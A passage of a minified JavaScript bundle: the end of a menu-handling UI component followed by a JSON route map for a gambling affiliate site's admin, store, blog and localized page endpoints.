.menu-link:not(.menu-toggle):not(.menu-link-toggle-skip)","click",a.handleLinkClick),o.options.scroll&&o.options.scroll.height&&a.scrollInit()},reset:function(){KTUtil.off(n,"click",o.eventHandlers.event_1),KTUtil.off(n,"mouseover",o.eventHandlers.event_2),KTUtil.off(n,"mouseout",o.eventHandlers.event_3),KTUtil.off(n,"click",o.eventHandlers.event_4),KTUtil.off(n,"click",o.eventHandlers.event_5),KTUtil.off(n,"click",o.eventHandlers.event_6)},scrollInit:function(){o.options.scroll&&o.options.scroll.height?(KTUtil.scrollDestroy(n,!0),KTUtil.scrollInit(n,{mobileNativeScroll:!0,windowScroll:!1,resetHeightOnDestroy:!0,handleWindowResize:!0,height:o.options.scroll.height,rememberPosition:o.options.scroll.rememberPosition})):KTUtil.scrollDestroy(n,!0)},scrollUpdate:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollUpdate(n)},scrollTop:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollTop(n)},getSubmenuMode:function(e){return KTUtil.isBreakpointUp("lg")?e&&KTUtil.hasAttr(e,"data-menu-toggle")&&"hover"==KTUtil.attr(e,"data-menu-toggle")?"dropdown":KTUtil.isset(o.options.submenu,"desktop.state.body")?KTUtil.hasClasses(r,o.options.submenu.desktop.state.body)?o.options.submenu.desktop.state.mode:o.options.submenu.desktop.default:KTUtil.isset(o.options.submenu,"desktop")?o.options.submenu.desktop:void 0:KTUtil.isBreakpointUp("md")&&KTUtil.isBreakpointDown("lg")&&KTUtil.isset(o.options.submenu,"tablet")?o.options.submenu.tablet:!(!KTUtil.isBreakpointDown("md")||!KTUtil.isset(o.options.submenu,"mobile"))&&o.options.submenu.mobile},isConditionalSubmenuDropdown:function(){return!(!KTUtil.isBreakpointUp("lg")||!KTUtil.isset(o.options.submenu,"desktop.state.body"))},resetSubmenuProps:function(e){var t=KTUtil.findAll(n,".menu-submenu");if(t)for(var o=0,s=t.length;o<s;o++){var r=t[0];KTUtil.css(r,"display",""),KTUtil.css(r,"overflow",""),r.hasAttribute("data-hor-direction")&&(KTUtil.removeClass(r,"menu-submenu-left"),KTUtil.removeClass(r,"menu-submenu-right"),KTUtil.addClass(r,r.getAttribute("data-hor-direction")))}},handleSubmenuDrodownHoverEnter:function(e){if("accordion"!==a.getSubmenuMode(this)&&!1!==o.resumeDropdownHover()){"1"==this.getAttribute("data-hover")&&(this.removeAttribute("data-hover"),clearTimeout(this.getAttribute("data-timeout")),this.removeAttribute("data-timeout")),a.showSubmenuDropdown(this)}},handleSubmenuDrodownHoverExit:function(e){if(!1!==o.resumeDropdownHover()&&"accordion"!==a.getSubmenuMode(this)){var t=this,s=o.options.dropdown.timeout,n=setTimeout((function(){"1"==t.getAttribute("data-hover")&&a.hideSubmenuDropdown(t,!0)}),s);t.setAttribute("data-hover","1"),t.setAttribute("data-timeout",n)}},handleSubmenuDropdownClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(!1===KTUtil.hasClass(t,"menu-item-hover")?(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)):(KTUtil.removeClass(t,"menu-item-open-dropdown"),a.hideSubmenuDropdown(t,!0)),e.preventDefault())}},handleSubmenuDropdownTabClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(0==KTUtil.hasClass(t,"menu-item-hover")&&(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)),e.preventDefault())}},handleLinkClick:function(e){var t=this.closest(".menu-item.menu-item-submenu");!1!==a.eventTrigger("linkClick",this,e)&&t&&"dropdown"===a.getSubmenuMode(t)&&a.hideSubmenuDropdowns()},handleSubmenuDropdownClose:function(e,t){if("accordion"!==a.getSubmenuMode(t)){var o=n.querySelectorAll(".menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)");if(o.length>0&&!1===KTUtil.hasClass(t,"menu-toggle")&&0===t.querySelectorAll(".menu-toggle").length)for(var s=0,r=o.length;s<r;s++)a.hideSubmenuDropdown(o[0],!0)}},handleSubmenuAccordion:function(e,t){var s,n=t||this;if(!1!==a.eventTrigger("submenuToggle",this,e))if("dropdown"===a.getSubmenuMode(t)&&(s=n.closest(".menu-item"))&&"accordion"!=s.getAttribute("data-menu-submenu-mode"))e.preventDefault();else{var r=n.closest(".menu-item"),i=KTUtil.child(r,".menu-submenu, .menu-inner");if(!KTUtil.hasClass(n.closest(".menu-item"),"menu-item-open-always")&&r&&i){e.preventDefault();var l=o.options.accordion.slideSpeed;if(!1===KTUtil.hasClass(r,"menu-item-open")){if(!1===o.options.accordion.expandAll){var u=n.closest(".menu-nav, .menu-subnav"),d=KTUtil.children(u,".menu-item.menu-item-open.menu-item-submenu:not(.menu-item-here):not(.menu-item-open-always)");if(u&&d)for(var c=0,m=d.length;c<m;c++){var h=d[0],f=KTUtil.child(h,".menu-submenu");f&&KTUtil.slideUp(f,l,(function(){a.scrollUpdate(),KTUtil.removeClass(h,"menu-item-open")}))}}KTUtil.slideDown(i,l,(function(){a.scrollToItem(n),a.scrollUpdate(),a.eventTrigger("submenuToggle",i,e)})),KTUtil.addClass(r,"menu-item-open")}else KTUtil.slideUp(i,l,(function(){a.scrollToItem(n),a.eventTrigger("submenuToggle",i,e)})),KTUtil.removeClass(r,"menu-item-open")}}},scrollToItem:function(e){KTUtil.isBreakpointUp("lg")&&o.options.accordion.autoScroll&&"1"!==n.getAttribute("data-menu-scroll")&&KTUtil.scrollTo(e,o.options.accordion.autoScrollSpeed)},hideSubmenuDropdown:function(e,t){t&&(KTUtil.removeClass(e,"menu-item-hover"),KTUtil.removeClass(e,"menu-item-active-tab")),e.removeAttribute("data-hover"),e.getAttribute("data-menu-toggle-class")&&KTUtil.removeClass(r,e.getAttribute("data-menu-toggle-class"));var o=e.getAttribute("data-timeout");e.removeAttribute("data-timeout"),clearTimeout(o)},hideSubmenuDropdowns:function(){var e;if(e=n.querySelectorAll('.menu-item-submenu.menu-item-hover:not(.menu-item-tabs):not([data-menu-toggle="tab"])'))for(var t=0,o=e.length;t<o;t++)a.hideSubmenuDropdown(e[t],!0)},showSubmenuDropdown:function(e){var t=n.querySelectorAll(".menu-item-submenu.menu-item-hover, .menu-item-submenu.menu-item-active-tab");if(t)for(var o=0,s=t.length;o<s;o++){var i=t[o];e!==i&&!1===i.contains(e)&&!1===e.contains(i)&&a.hideSubmenuDropdown(i,!0)}KTUtil.addClass(e,"menu-item-hover");var l=KTUtil.find(e,".menu-submenu");l&&!1===l.hasAttribute("data-hor-direction")&&(KTUtil.hasClass(l,"menu-submenu-left")?l.setAttribute("data-hor-direction","menu-submenu-left"):KTUtil.hasClass(l,"menu-submenu-right")&&l.setAttribute("data-hor-direction","menu-submenu-right")),l&&!0===KTUtil.isOffscreen(l,"left",15)?(KTUtil.removeClass(l,"menu-submenu-left"),KTUtil.addClass(l,"menu-submenu-right")):l&&!0===KTUtil.isOffscreen(l,"right",15)&&(KTUtil.removeClass(l,"menu-submenu-right"),KTUtil.addClass(l,"menu-submenu-left")),e.getAttribute("data-menu-toggle-class")&&KTUtil.addClass(r,e.getAttribute("data-menu-toggle-class"))},createSubmenuDropdownClickDropoff:function(e){var t,o=(t=KTUtil.child(e,".menu-submenu")?KTUtil.css(t,"z-index"):0)-1,s=document.createElement('<div class="menu-dropoff" style="background: transparent; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: '+o+'"></div>');r.appendChild(s),KTUtil.addEvent(s,"click",(function(t){t.stopPropagation(),t.preventDefault(),KTUtil.remove(this),a.hideSubmenuDropdown(e,!0)}))},pauseDropdownHover:function(e){var t=new Date;o.pauseDropdownHoverTime=t.getTime()+e},resumeDropdownHover:function(){return(new Date).getTime()>o.pauseDropdownHoverTime},resetActiveItem:function(e){for(var t,s,r=0,i=(t=n.querySelectorAll(".menu-item-active")).length;r<i;r++){var a=t[0];KTUtil.removeClass(a,"menu-item-active"),KTUtil.hide(KTUtil.child(a,".menu-submenu"));for(var l=0,u=(s=KTUtil.parents(a,".menu-item-submenu")||[]).length;l<u;l++){var d=s[r];KTUtil.removeClass(d,"menu-item-open"),KTUtil.hide(KTUtil.child(d,".menu-submenu"))}}if(!1===o.options.accordion.expandAll&&(t=n.querySelectorAll(".menu-item-open")))for(r=0,i=t.length;r<i;r++)KTUtil.removeClass(s[0],"menu-item-open")},setActiveItem:function(e){a.resetActiveItem();for(var t=KTUtil.parents(e,".menu-item-submenu")||[],o=0,s=t.length;o<s;o++)KTUtil.addClass(t[o],"menu-item-open");KTUtil.addClass(e,"menu-item-active")},getBreadcrumbs:function(e){var t,o=[],s=KTUtil.child(e,".menu-link");o.push({text:t=KTUtil.child(s,".menu-text")?t.innerHTML:"",title:s.getAttribute("title"),href:s.getAttribute("href")});for(var n=KTUtil.parents(e,".menu-item-submenu"),r=0,i=n.length;r<i;r++){var a=KTUtil.child(n[r],".menu-link");o.push({text:t=KTUtil.child(a,".menu-text")?t.innerHTML:"",title:a.getAttribute("title"),href:a.getAttribute("href")})}return o.reverse()},getPageTitle:function(e){var t;return KTUtil.child(e,".menu-text")?t.innerHTML:""},eventTrigger:function(e,t,s){for(var n=0;n<o.events.length;n++){var r=o.events[n];if(r.name==e){if(1!=r.one)return r.handler.call(this,t,s);if(0==r.fired)return o.events[n].fired=!0,r.handler.call(this,t,s)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})},removeEvent:function(e){o.events[e]&&delete o.events[e]}};return o.setDefaults=function(e){i=e},o.scrollUpdate=function(){return a.scrollUpdate()},o.scrollReInit=function(){return a.scrollInit()},o.scrollTop=function(){return a.scrollTop()},o.setActiveItem=function(e){return a.setActiveItem(e)},o.reload=function(){return a.reload()},o.update=function(e){return a.update(e)},o.getBreadcrumbs=function(e){return a.getBreadcrumbs(e)},o.getPageTitle=function(e){return a.getPageTitle(e)},o.getSubmenuMode=function(e){return a.getSubmenuMode(e)},o.hideDropdown=function(e){a.hideSubmenuDropdown(e,!0)},o.hideDropdowns=function(){a.hideSubmenuDropdowns()},o.pauseDropdownHover=function(e){a.pauseDropdownHover(e)},o.resumeDropdownHover=function(){return a.resumeDropdownHover()},o.on=function(e,t){return a.addEvent(e,t)},o.off=function(e){return a.removeEvent(e)},o.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(o,[t]),KTUtil.addResizeHandler((function(){s&&o.reload()})),s=!0,o}}),document.addEventListener("click",(function(e){var t;if(t=KTUtil.getByTagName("body")[0].querySelectorAll('.menu-nav .menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)[data-menu-toggle="click"]'))for(var o=0,s=t.length;o<s;o++){var n=t[o].closest(".menu-nav").parentNode;if(n){var r=KTUtil.data(n).get("menu");if(!r)break;if(!r||"dropdown"!==r.getSubmenuMode())break;e.target!==n&&!1===n.contains(e.target)&&r.hideDropdowns()}}}))},bsBs:function(e){e.exports=JSON.parse('{"base_url":"","routes":{"preview-import-room-report":{"tokens":[["text","/core-api/preview-import-room-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-update-habcoins":{"tokens":[["text","/core-api/room-report-update-habcoins"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-structure":{"tokens":[["text","/core-api/room-report-structure/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakeback-ranges":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/room-rakeback-ranges"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"image-by-id":{"tokens":[["variable","/","[^/]++","imageId",true],["text","/core-api/image-by-id"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image":{"tokens":[["text","/core-api/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-user-room-credentials":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/get-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-rooms":{"tokens":[["text","/core-api/get-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-create-or-update-user-room-credentials":{"tokens":[["text","/core-api/create-or-update-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-manage-user-room-credentials":{"tokens":[["text","/core-api/manage-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-withdraws-types":{"tokens":[["variable","/","[^/]++","withdrawTypeId",true],["text","/core-api/remove-withdraws-types"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-withdraws-types":{"tokens":[["text","/core-api/update-withdraws-types/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-room-credentials":{"tokens":[["text","/core-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-user-room-credentials":{"tokens":[["text","/core-api/core-api-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-affiliate-credentials":{"tokens":[["text","/core-api/core-api-affiliate-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-accept-or-reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/core-api/admin-accept-or-reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room-group":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/core-api/remove-room-group"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/remove-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-enable-or-disable-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/enable-or-disable-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-rakebackranges":{"tokens":[["text","/core-api/core-api-remove-user-rakebackranges/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/core-api-verify-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-or-reject-affiliate-credentials":{"tokens":[["text","/core-api/core-api-verify-or-reject-affiliate-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-type":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/core-api-update-user-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-reset-user-hand-folder-levels":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/reset-user-hand-folder-levels"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-charge-rakes":{"tokens":[["text","/core-api/charge-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/core-api/admin-remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-rake":{"tokens":[["variable","/","[^/]++","rakeId",true],["text","/core-api/admin-remove-rake"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-wallet-movement-correction":{"tokens":[["text","/core-api/admin-add-wallet-movement-correction/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-user-credentials-to-affiliate":{"tokens":[["text","/core-api/admin-add-user-credentials-to-affiliate/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/sales-api/remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-get-affiliate-commission-in-room":{"tokens":[["text","/sales-api/get-affiliate-commission-in-room/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user-room-credentials":{"tokens":[["text","/tool-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-add-user-room-credentials":{"tokens":[["text","/tool-api/add-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-affiliate-create-user-room-credentials":{"tokens":[["text","/tool-api/affiliate-create-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-billing-data":{"tokens":[["text","/tool-api/update-user-billing-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-hand-folder-levels":{"tokens":[["text","/tool-api/update-user-hand-folder-levels/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-product-image":{"tokens":[["text","/store-api/upload-product-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-product-status":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/toggle-product-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-category-status":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/toggle-category-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-filter":{"tokens":[["text","/store-api/product-filter"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product":{"tokens":[["text","/store-api/add-cart-product/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product-default":{"tokens":[["text","/store-api/add-cart-product-default/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/remove-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/remove-product-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-unit-to-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/add-unit-to-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-unit-from-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-unit-from-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-product-price":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/get-cart-product-price"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-subtotal":{"tokens":[["text","/store-api/get-cart-subtotal/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"accept-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/accept-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/reject-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-table-data":{"tokens":[["text","/api/rooms-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-groups-table-data":{"tokens":[["text","/api/rooms-groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"users-table-data":{"tokens":[["text","/api/users-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"products-table-data":{"tokens":[["text","/api/products-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-categories-table-data":{"tokens":[["text","/api/product-categories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"groups-table-data":{"tokens":[["text","/api/groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliates-table-data":{"tokens":[["text","/api/affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-table-data":{"tokens":[["text","/api/sales-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rakes-table-data":{"tokens":[["text","/api/rakes-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-select-data":{"tokens":[["text","/api/rooms-select-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-rakes-rooms-statistics":{"tokens":[["text","/api/room-statistics/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sub-affiliates-table-data":{"tokens":[["variable","/","[^/]++","parentAffiliateId",true],["text","/api/sub-affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests-table-data":{"tokens":[["text","/api/location-requests-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-files":{"tokens":[["text","/api/upload-files/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-blog-images":{"tokens":[["text","/api/upload-blog-images/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-hands-tree":{"tokens":[["text","/api/get-hands-tree/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-folder":{"tokens":[["text","/api/create-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-file-or-folder":{"tokens":[["text","/api/remove-file-or-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-categories-table-data":{"tokens":[["text","/api/blog-categories-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-posts-table-data":{"tokens":[["variable","/","[^/]++","postType",true],["text","/api/blog-posts-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"withdrawal-requests-table":{"tokens":[["text","/api/admin-withdrawal-requests-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallets-table":{"tokens":[["text","/api/admin-wallets-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallet-movements-table":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/api/admin-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-sections-table-data":{"tokens":[["text","/api/blog-sections-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders-table-data":{"tokens":[["text","/api/admin-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"slides-table-data":{"tokens":[["text","/api/slides-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"banners-table-data":{"tokens":[["text","/api/banners-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-route-tree":{"tokens":[["text","/api/get-route-tree"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-conversion-rates":{"tokens":[["text","/api/get-conversion-rates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliate-refereds-table-data":{"tokens":[["text","/api/affiliate-refereds-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-enable-or-disable-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/api/enable-or-disable-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en":{"tokens":[["text","/en/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_GB":{"tokens":[["text","/en-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_GB":{"tokens":[["text","/es-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es":{"tokens":[["text","/es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login-success":{"tokens":[["text","/login-success"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"confirm-email-user":{"tokens":[["variable","/","[^/]++","confirmationToken",true],["text","/confirm-email-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"change-password-user":{"tokens":[["variable","/","[^/]++","resetPassToken",true],["text","/change-password-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en":{"tokens":[["text","/en/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_GB":{"tokens":[["text","/en-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_GB":{"tokens":[["text","/es-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es":{"tokens":[["text","/es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en":{"tokens":[["text","/en/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_GB":{"tokens":[["text","/en-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_GB":{"tokens":[["text","/es-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es":{"tokens":[["text","/es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en":{"tokens":[["text","/en/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_GB":{"tokens":[["text","/en-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_GB":{"tokens":[["text","/es-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es":{"tokens":[["text","/es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en":{"tokens":[["text","/en/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_GB":{"tokens":[["text","/en-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_GB":{"tokens":[["text","/es-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es":{"tokens":[["text","/es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defau